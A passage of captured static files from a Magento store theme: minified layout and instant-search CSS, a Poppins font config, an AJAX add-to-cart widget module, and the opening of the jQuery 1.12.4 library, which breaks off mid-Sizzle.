.checkout-extra>.block.discount>.title{top:0}}@media (min-width:768px) and (max-width:991px){.checkout-cart-index .checkout-extra>.block>.title{width:100%}.checkout-cart-index .checkout-extra>.block.discount>.title{top:0}}@media (min-width:992px){.page-layout-3columns .toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.page-layout-3columns .toolbar.toolbar-products>*{margin-bottom:10px}.page-layout-3columns .toolbar.toolbar-products .limiter,.page-layout-3columns .toolbar.toolbar-products .sorter{min-width:40%}}@media (min-width:1366px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 170px)}}@media (min-width:1200px) and (max-width:1365px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:calc(100% - 70px)}}@media (max-width:1199.98px){.page-products-full-width .column.main .block.filter.active .container,.page-products-full-width #maincontent{max-width:unset}}@media (max-width:991.98px){.actions-quickview,.mfp-mgs-quickview{display:none !important}}@media (min-width:992px){body .sidebar-mobile--title{display:none}}@media (max-width:991px){body .col.column.main,body .sidebar.sidebar-main,body .sidebar.sidebar-additional{-ms-flex:0 0 100% !important;flex:0 0 100% !important;max-width:100% !important}body .sidebar-mobile--title{margin:0 -20px 30px;padding:12px 50px 12px 20px;background-color:#222;color:#fff;width:320px;position:relative}body .sidebar-mobile--title h3{color:#fff;text-transform:uppercase;font-size:20px;letter-spacing:.1em}body .sidebar-mobile--title .close-sidebar-action{position:absolute;right:20px;top:50%;color:#fff;background:0 0;border:none;font-size:20px;line-height:1;transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%)}body .sidebar-action-mobile--left,body .sidebar-action-mobile--right{position:relative;z-index:999}body .sidebar-action-mobile--left:after,body .sidebar-action-mobile--right:after{content:"";position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,.7);opacity:0;visibility:hidden;z-index:11;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.active-sidebar .header,body.active-sidebar-right .header{position:static !important}body.active-sidebar .navbar_sidebar,body.active-sidebar-right .navbar_sidebar{display:none !important}body.active-sidebar .sidebar-action-mobile--left:after{visibility:visible;opacity:1;left:320px}body.active-sidebar.page-layout-2columns-right .sidebar-action-mobile--left:after{right:320px;left:0}body.active-sidebar-right .sidebar-action-mobile--right:after{visibility:visible;opacity:1;right:320px}}body .navbar_sidebar{display:none}@media (max-width:991px){body .navbar_sidebar{display:block;position:fixed;top:30%;left:0;background-color:#fff;padding:5px;border:1px solid #d4d4d4;font-size:25px;border-radius:0 5px 5px 0;opacity:.8;line-height:1;border-left:0}body .navbar_sidebar .icon{transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg)}body .navbar_sidebar.navbar_sidebar--right{right:0;left:auto;border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0}}@media (max-width:991px){body.page-layout-2columns-left .sidebar.sidebar-main,body.page-layout-2columns-right .sidebar.sidebar-main{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-2columns-left.active-sidebar .sidebar.sidebar-main,body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-2columns-left.active-sidebar .navbar_sidebar,body.page-layout-2columns-right.active-sidebar .navbar_sidebar{display:none !important}body.page-layout-2columns-right .navbar_sidebar{border:1px solid #d4d4d4;border-radius:5px 0 0 5px;border-right:0;right:0;left:auto}body.page-layout-2columns-right .sidebar.sidebar-main{left:100%}body.page-layout-2columns-right.active-sidebar .sidebar.sidebar-main{left:calc(100% - 320px)}body.page-layout-3columns .sidebar.sidebar-main,body.page-layout-3columns .sidebar.sidebar-additional{position:fixed;top:0;left:-320px;max-width:320px !important;padding:0 20px 30px;background-color:#fff;z-index:99;overflow-y:auto;height:100%;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}body.page-layout-3columns .sidebar.sidebar-additional{left:100%}body.page-layout-3columns.active-sidebar .sidebar.sidebar-main{left:0}body.page-layout-3columns.active-sidebar-right .sidebar.sidebar-additional{left:calc(100% - 320px)}}@media (max-width:991.98px){.catalog-product-view .row.row-detail-product{justify-content:space-around}.catalog-product-view .product-info-main{margin-top:20px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;padding:0 15px;max-width:80%}}@media (max-width:767.98px){.catalog-product-view .product.media{margin-top:10px;-webkit-box-flex:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.catalog-product-view .page-title-wrapper{height:0 !important;padding:0 !important;overflow:hidden !important}}@media (max-width:991.98px){.product-detail-infomation .product-data-items-content .data.item.content{padding-top:40px}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:20px;padding:0 25px}}@media (max-width:767.98px){.product-detail-infomation .product-data-items-menu{display:none}.product-detail-infomation .product-data-items-content .data.item.content{padding:15px;border:1px solid #eee;border-top:0}.product-detail-infomation .product-data-items-content .title-accordion{display:block;border:1px solid #eee;border-top-color:transparent;padding:10px 15px;font-weight:600;color:#222;font-size:18px;position:relative}.product-detail-infomation .product-data-items-content .title-accordion:first-child{border-top-color:#eee}.product-detail-infomation .product-data-items-content .title-accordion:before,.product-detail-infomation .product-data-items-content .title-accordion:after{content:"";position:absolute;background-color:#222;top:50%;display:block}.product-detail-infomation .product-data-items-content .title-accordion:after{width:14px;height:2px;margin-top:-1px;right:10px}.product-detail-infomation .product-data-items-content .title-accordion:before{height:14px;width:2px;background-color:#222;margin-top:-7px;right:16px}.product-detail-infomation .product-data-items-content .title-accordion.active:before{opacity:0}.product-detail-infomation .block.review-add .legend.review-legend,.product-detail-infomation .block.review-list .legend.review-legend,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong,.product-detail-infomation .block.review-add .block-title strong,.product-detail-infomation .block.review-list .block-title strong{text-align:left}.product-detail-infomation .review-field-ratings .control>.nested{display:block}.product-detail-infomation .review-field-ratings .review-field-rating{padding-left:0}.product-detail-infomation .review-field-ratings .review-field-rating .review-control-vote{transform:none;-webkit-transform:none;-moz-transform:none;-o-transform:none;margin-top:2px}}@media (max-width:575px){.blog-post-view .blog-post .post-metas-share{display:inherit}.blog-post-view .blog-post .post-metas-share .post-metas{justify-content:center;margin-bottom:10px}.post-comments .comment-list .comment-list-container .item .info .posted-on{margin-left:0;display:block}}@media (max-width:1199.98px) and (min-width:768px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}}@media (max-width:767.98px){.list-products .block-content>.row.row-wrapper>.col{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.content-block .menu-product-tabs .nav-item{margin:0 0 10px;padding:0;width:100%}}@media (min-width:1200px){.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .toogle_menu_mobile{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart:before{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .block-search .block-title:after{color:#fff}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .sticky-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .default-logo{display:block}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{background-color:#222}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .toogle_menu_mobile{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart:before{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .block-search .block-title:after{color:#696969}.use-header2.cms-index-index.absolute-header .header.header2.active-sticky .minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff}.use-header2.cms-index-index.absolute-header .header.header2 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}}@media (max-width:576px){.style-content-v4 .style-4 .content-v4 .title-slider.nowrap{font-size:32px;line-height:40px}.style-content-v4 .style-4 .content-v4 button.btn-learn{display:none}}@media (max-width:992px){.instagram-shop{padding:0}}@media (max-width:767px){.instagram-shop .content-heading{margin-bottom:0}.instagram-shop .content-heading .subtitle.ins-title{letter-spacing:.1rem}.instagram-shop .content-heading .title{font-size:42px;line-height:50px;margin-top:10px}}@media (max-width:480px){.instagram-shop .content-heading .title{font-size:30px;line-height:32px}}@media (min-width:1200px){.absolute-header.cms-index-index .header.header6 .toogle_menu_mobile{color:#fff}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart .counter.qty{background:#fff;color:#333}.absolute-header.cms-index-index .header.header6 .minicart-wrapper .action.showcart:before{color:#fff}.absolute-header.cms-index-index .header.header6 .block-search .block-title:before{opacity:0}.absolute-header.cms-index-index .header.header6 .block-search .block-title:after{color:#fff}}@media (max-width:767px){.parallax .parallax-content.para-right{float:none;margin-right:0}.parallax .parallax-content.para-left{float:none;margin-left:0}.parallax .parallax-content .title{font-size:40px;line-height:50px;margin:20px 0 40px}}@media (max-width:480px){.parallax .parallax-content .title{font-size:32px}.parallax .parallax-content .sub-title{letter-spacing:.1rem}}@media (max-width:1200px){.slider-golden .page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:50%;bottom:unset;left:50%;right:auto;transform:translate(-50%,-50%);width:100%}.banner-price{display:none}.shoes-video .video-intro{padding-left:30px}}@media (min-width:768px) and (max-width:1200px){.shoes-video .video-intro .content-title .title{font-size:24px;line-height:40px}}@media (max-width:991px){.slider-golden .item-image{display:block;min-height:100vh;background-repeat:no-repeat;background-position:center;background-size:cover}.slider-golden .item-image img{opacity:0 !important}.slider-golden .page-header-sliders.fullscreen-slider{height:100% !important}.slider-golden .page-header-sliders .caption-text h3{font-size:28px;line-height:42px}}@media (max-width:768px){.shoes-video .video-intro{padding-left:0;margin-top:30px}.shoes-add-cart .single-product .product-top-detail{margin-top:0;text-align:left;margin-bottom:30px}.info-product .container,.shoes-add-cart .container{max-width:100%}}@media (max-width:767px){.ab-home-banner{display:none}.ab-home-banner-mobile{display:block}}@media screen and (max-width:750px){.medsung_container{min-width:auto}.medsung_product-list{margin:0;padding:0 10px}.medsung_product-list .medsung_product-item{width:50%}.medsung_product-list .medsung_product-item .inner{min-height:170px}.medsung_product-list .medsung_product-item .inner .detail{display:none}.medsung_product-list .medsung_img-icon{bottom:0;right:50%;transform:translateX(50%)}.medsung_xs-title{display:block;text-align:center;font-size:18px}#newsletter-popup .artbeek-nlpopup-artifact{display:none}#newsletter-popup .block-popup-subscribe{width:100%;float:right;padding-left:0}#newsletter-popup{padding-top:40px;width:100%}}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_InstantSearch/css/styles.min.css
body_size: 474
content:
#search_mini_form.loading .control:after{content:"";width:32px;height:32px;position:absolute;top:50%;right:50px;background:url(../images/ajax-loader.gif) center center;background-repeat:repeat;background-repeat:no-repeat;margin-top:-16px}#search_mini_form.loading .mgs-instant-search-dropdown{display:none}#search_mini_form .mgs-instant-search-dropdown{position:absolute;z-index:1;right:0;left:0;top:100%;border-top:1px solid #ddd;text-align:left;box-shadow:0px 1px 3px #ddd}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper{background-color:#fff;max-height:60vh;overflow-y:auto;overflow-x:hidden}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .no-result{padding:10px 15px;font-style:italic}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title{padding:12px 15px 13px;background-color:#eaeaea}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title>span{text-transform:uppercase;color:#333;font-weight:500;font-size:16px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .title .see-all{float:right}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-items{display:flex;display:-ms-flexbox;flex-wrap:wrap;-ms-flex-wrap:wrap;position:relative}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .products-list{position:relative}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories:after,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .products-list:after{content:"";bottom:0;left:0;right:0;height:1px;background-color:#fff;display:block;position:absolute}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item{padding:0 15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .pages-list .page-items .page-item .page-item-info{border-bottom:1px solid #eee;padding:10px 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item{padding:0 15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .categories .category-item .category-item-info{border-bottom:1px solid #eee;padding:10px 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item{border-bottom:1px solid #dadada;margin:0;padding:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info{display:table;max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo{display:table-cell;vertical-align:top;width:100px;padding:0 20px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details{vertical-align:top;display:table-cell}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-name a{font-size:16px;font-weight:500}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .posts-list .post-item-info .post-item-details .post-item-shortdescription{overflow:hidden;max-height:42px;line-height:21px;color:#9a9a9a}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{border-bottom:1px solid #dadada;margin:0;padding:15px;-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (max-width:575px){#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info{display:table;max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-photo{display:table-cell;vertical-align:top;width:100px;padding:0 20px 0 0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-photo img{max-width:100%}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details{vertical-align:top;display:table-cell}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-item-name strong{font-size:16px;font-weight:500}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-reviews-summary.empty{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price{margin-top:5px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box{display:block;margin:0}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-container{font-size:16px}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-container .price{font-size:16px;line-height:inherit}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-label{display:none}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-from,#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-info-price .price-box .price-to{display:inline-block}#search_mini_form .mgs-instant-search-dropdown .mgs-instant-autocomplete-wrapper .product-items .product-item-info .product-item-details .product-item-shortdescription{overflow:hidden;max-height:42px;line-height:21px;color:#9a9a9a}

--- FILE ---
content_type: text/css
request_url: https://cdn.artbeek.com/media/mgs/css/1/custom_config.css
body_size: -310
content:
@import url('//fonts.googleapis.com/css?family=Poppins:300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,900,900italic');body{font-family: "Poppins", arial, tahoma;font-weight: normal;
}
#mainMenu{font-family: "Poppins";}
h1{font-family: "Poppins";}
h2{font-family: "Poppins";}
h3{font-family: "Poppins";}
h4{font-family: "Poppins";}
h5{font-family: "Poppins";}
h6{font-family: "Poppins";}
.price, .price-box .price{font-family: "Poppins";}
.btn{font-family: "Poppins";}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/MGS_AjaxCart/js/action/widget-add-to-cart.min.js
body_size: 14
content:
define(['jquery','MGS_AjaxCart/js/config','MGS_AjaxCart/js/action'],function($,mgsConfig){"use strict";jQuery.widget('mgs.widgetAddToCart',jQuery.mgs.action,{options:{formKey:''},_create:function(){var self=this;this._super();this.element.one('mouseup',function(){if(!self.element.closest('form').is(":data('mgsCatalogAddToCart')")){self.element.off('click');self._on({'click':self.onClick});}});},getActionId:function(){return'widget-add-to-cart-'+jQuery.now()},onClick:function(event){event.preventDefault();event.stopImmediatePropagation();var postData=this.element.data('post');if(postData){this.fire(this.element,this.getActionId(),postData.action,this._preparePostData(postData));}else if(this.element.is(":data('mageRedirectUrl')")){var url=this.element.redirectUrl('option','url');if(url){this.fire(this.element,this.getActionId(),url,this._preparePostData({action:url}));}}},_preparePostData:function(postData){var formData=new FormData();var data=postData.data||{};for(var name in data){formData.append(name,data[name]);}
formData.append('action_url',postData.action);formData.append('form_key',this.options.formKey);return formData;}});return jQuery.mgs.widgetAddToCart;});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.artbeek.com/static/version176179356/frontend/Mgs/amely/en_US/jquery.min.js
body_size: 50839
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */
(function(global,factory){if(typeof module==="object"&&typeof module.exports==="object"){module.exports=global.document?factory(global,true):function(w){if(!w.document){throw new Error("jQuery requires a window with a document");}
return factory(w);};}else{factory(global);}}(typeof window!=="undefined"?window:this,function(window,noGlobal){var deletedIds=[];var document=window.document;var slice=deletedIds.slice;var concat=deletedIds.concat;var push=deletedIds.push;var indexOf=deletedIds.indexOf;var class2type={};var toString=class2type.toString;var hasOwn=class2type.hasOwnProperty;var support={};var
version="1.12.4",jQuery=function(selector,context){return new jQuery.fn.init(selector,context);},rtrim=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,rmsPrefix=/^-ms-/,rdashAlpha=/-([\da-z])/gi,fcamelCase=function(all,letter){return letter.toUpperCase();};jQuery.fn=jQuery.prototype={jquery:version,constructor:jQuery,selector:"",length:0,toArray:function(){return slice.call(this);},get:function(num){return num!=null?(num<0?this[num+this.length]:this[num]):slice.call(this);},pushStack:function(elems){var ret=jQuery.merge(this.constructor(),elems);ret.prevObject=this;ret.context=this.context;return ret;},each:function(callback){return jQuery.each(this,callback);},map:function(callback){return this.pushStack(jQuery.map(this,function(elem,i){return callback.call(elem,i,elem);}));},slice:function(){return this.pushStack(slice.apply(this,arguments));},first:function(){return this.eq(0);},last:function(){return this.eq(-1);},eq:function(i){var len=this.length,j=+i+(i<0?len:0);return this.pushStack(j>=0&&j<len?[this[j]]:[]);},end:function(){return this.prevObject||this.constructor();},push:push,sort:deletedIds.sort,splice:deletedIds.splice};jQuery.extend=jQuery.fn.extend=function(){var src,copyIsArray,copy,name,options,clone,target=arguments[0]||{},i=1,length=arguments.length,deep=false;if(typeof target==="boolean"){deep=target;target=arguments[i]||{};i++;}
if(typeof target!=="object"&&!jQuery.isFunction(target)){target={};}
if(i===length){target=this;i--;}
for(;i<length;i++){if((options=arguments[i])!=null){for(name in options){src=target[name];copy=options[name];if(name==="__proto__"||target===copy){continue;}
if(deep&&copy&&(jQuery.isPlainObject(copy)||(copyIsArray=jQuery.isArray(copy)))){if(copyIsArray){copyIsArray=false;clone=src&&jQuery.isArray(src)?src:[];}else{clone=src&&jQuery.isPlainObject(src)?src:{};}
target[name]=jQuery.extend(deep,clone,copy);}else if(copy!==undefined){target[name]=copy;}}}}
return target;};jQuery.extend({expando:"jQuery"+(version+Math.random()).replace(/\D/g,""),isReady:true,error:function(msg){throw new Error(msg);},noop:function(){},isFunction:function(obj){return jQuery.type(obj)==="function";},isArray:Array.isArray||function(obj){return jQuery.type(obj)==="array";},isWindow:function(obj){return obj!=null&&obj==obj.window;},isNumeric:function(obj){var realStringObj=obj&&obj.toString();return!jQuery.isArray(obj)&&(realStringObj-parseFloat(realStringObj)+1)>=0;},isEmptyObject:function(obj){var name;for(name in obj){return false;}
return true;},isPlainObject:function(obj){var key;if(!obj||jQuery.type(obj)!=="object"||obj.nodeType||jQuery.isWindow(obj)){return false;}
try{if(obj.constructor&&!hasOwn.call(obj,"constructor")&&!hasOwn.call(obj.constructor.prototype,"isPrototypeOf")){return false;}}catch(e){return false;}
if(!support.ownFirst){for(key in obj){return hasOwn.call(obj,key);}}
for(key in obj){}
return key===undefined||hasOwn.call(obj,key);},type:function(obj){if(obj==null){return obj+"";}
return typeof obj==="object"||typeof obj==="function"?class2type[toString.call(obj)]||"object":typeof obj;},globalEval:function(data){if(data&&jQuery.trim(data)){(window.execScript||function(data){window["eval"].call(window,data);})(data);}},camelCase:function(string){return string.replace(rmsPrefix,"ms-").replace(rdashAlpha,fcamelCase);},nodeName:function(elem,name){return elem.nodeName&&elem.nodeName.toLowerCase()===name.toLowerCase();},each:function(obj,callback){var length,i=0;if(isArrayLike(obj)){length=obj.length;for(;i<length;i++){if(callback.call(obj[i],i,obj[i])===false){break;}}}else{for(i in obj){if(callback.call(obj[i],i,obj[i])===false){break;}}}
return obj;},trim:function(text){return text==null?"":(text+"").replace(rtrim,"");},makeArray:function(arr,results){var ret=results||[];if(arr!=null){if(isArrayLike(Object(arr))){jQuery.merge(ret,typeof arr==="string"?[arr]:arr);}else{push.call(ret,arr);}}
return ret;},inArray:function(elem,arr,i){var len;if(arr){if(indexOf){return indexOf.call(arr,elem,i);}
len=arr.length;i=i?i<0?Math.max(0,len+i):i:0;for(;i<len;i++){if(i in arr&&arr[i]===elem){return i;}}}
return-1;},merge:function(first,second){var len=+second.length,j=0,i=first.length;while(j<len){first[i++]=second[j++];}
if(len!==len){while(second[j]!==undefined){first[i++]=second[j++];}}
first.length=i;return first;},grep:function(elems,callback,invert){var callbackInverse,matches=[],i=0,length=elems.length,callbackExpect=!invert;for(;i<length;i++){callbackInverse=!callback(elems[i],i);if(callbackInverse!==callbackExpect){matches.push(elems[i]);}}
return matches;},map:function(elems,callback,arg){var length,value,i=0,ret=[];if(isArrayLike(elems)){length=elems.length;for(;i<length;i++){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}else{for(i in elems){value=callback(elems[i],i,arg);if(value!=null){ret.push(value);}}}
return concat.apply([],ret);},guid:1,proxy:function(fn,context){var args,proxy,tmp;if(typeof context==="string"){tmp=fn[context];context=fn;fn=tmp;}
if(!jQuery.isFunction(fn)){return undefined;}
args=slice.call(arguments,2);proxy=function(){return fn.apply(context||this,args.concat(slice.call(arguments)));};proxy.guid=fn.guid=fn.guid||jQuery.guid++;return proxy;},now:function(){return+(new Date());},support:support});if(typeof Symbol==="function"){jQuery.fn[Symbol.iterator]=deletedIds[Symbol.iterator];}
jQuery.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(i,name){class2type["[object "+name+"]"]=name.toLowerCase();});function isArrayLike(obj){var length=!!obj&&"length"in obj&&obj.length,type=jQuery.type(obj);if(type==="function"||jQuery.isWindow(obj)){return false;}
return type==="array"||length===0||typeof length==="number"&&length>0&&(length-1)in obj;}
var Sizzle=/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
(function(window){var i,support,Expr,getText,isXML,tokenize,compile,select,outermostContext,sortInput,hasDuplicate,setDocument,document,docElem,documentIsHTML,rbuggyQSA,rbuggyMatches,matches,contains,expando="sizzle"+1*new Date(),preferredDoc=window.document,dirruns=0,done=0,classCache=createCache(),tokenCache=createCache(),compilerCache=createCache(),sortOrder=function(a,b){if(a===b){hasDuplicate=true;}
return 0;},MAX_NEGATIVE=1<<31,hasOwn=({}).hasOwnProperty,arr=[],pop=arr.pop,push_native=arr.push,push=arr.push,slice=arr.slice,indexOf=function(list,elem){var i=0,len=list.length;for(;i<len;i++){if(list[i]===elem){return i;}}
return-1;},booleans="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",whitespace="[\\x20\\t\\r\\n\\f]",identifier="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",attributes="\\["+whitespace+"*("+identifier+")(?:"+whitespace+"*([*^$|!~]?=)"+whitespace+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+identifier+"))|)"+whitespace+"*\\]",pseudos=":("+identifier+")(?:\\(("+"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|"+"((?:\\\\.|[^\\\\()[\\]]|"+attributes+")*)|"+".*"+")\\)|)",rwhitespace=new RegExp(whitespace+"+","g"),rtrim=new RegExp("^"+whitespace+"+|((?:^|[^\\\\])(?:\\\\.)*)"+whitespace+"+$","g"),rcomma=new RegExp("^"+whitespace+"*,"+whitespace+"*"),rcombinators=new RegExp("^"+whitespace+"*([>+~]|"+whitespace+")"+whitespace+"*"),rattributeQuotes=new RegExp("="+whitespace+"*([^\\]'\"]*?)"+whitespace+"*\\]","g"),rpseudo=new RegExp(pseudos),ridentifier=new RegExp("^"+identifier+"$"),matchExpr={"ID":new RegExp("^#("+identifier+")"),"CLASS":new RegExp("^\\.("+identifier+")"),"TAG":new RegExp("^("+identifier+"|[*])"),"ATTR":new RegExp("^"+attributes),"PSEUDO":new RegExp("^"+pseudos),"CHILD":new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+whitespace+"*(even|odd|(([+-]|)(\\d*)n|)"+whitespace+"*(?:([+-]|)"+whitespace+"*(\\d+)|))"+whitespace+"*\\)|)","i"),"bool":new RegExp("^(?:"+booleans+")$","i"),"needsContext":new RegExp("^"+whitespace+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+
